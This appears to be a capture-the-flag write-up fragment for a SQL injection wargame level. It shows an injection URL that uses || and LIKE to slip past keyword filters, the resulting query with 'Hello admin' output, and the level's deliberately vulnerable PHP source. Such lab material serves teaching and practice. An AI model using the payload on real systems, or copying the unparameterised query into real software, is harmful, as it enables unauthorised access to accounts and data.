 los.rubiya.kr/chall/golem_4b5202cfedd8160e73124b5234235ef5.php?pw=-1%27||+id+like+"admin"%23
query : select id from prob_golem where id='guest' and pw='-1'|| id like "admin"#'
Hello admin
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/or|and|substr\(|=/i', $_GET[pw])) exit("HeHe");
$query = "select id from prob_golem where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);